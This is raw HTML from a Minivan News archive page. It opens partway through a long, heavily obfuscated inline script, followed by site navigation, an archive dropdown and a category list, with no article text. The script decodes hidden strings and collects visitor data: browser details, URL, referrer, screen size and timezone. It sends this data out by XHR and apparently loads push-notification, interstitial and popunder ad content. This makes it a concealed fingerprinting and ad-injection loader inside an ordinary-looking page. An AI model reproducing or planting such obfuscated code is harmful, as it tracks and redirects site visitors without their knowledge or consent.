e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-86150 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 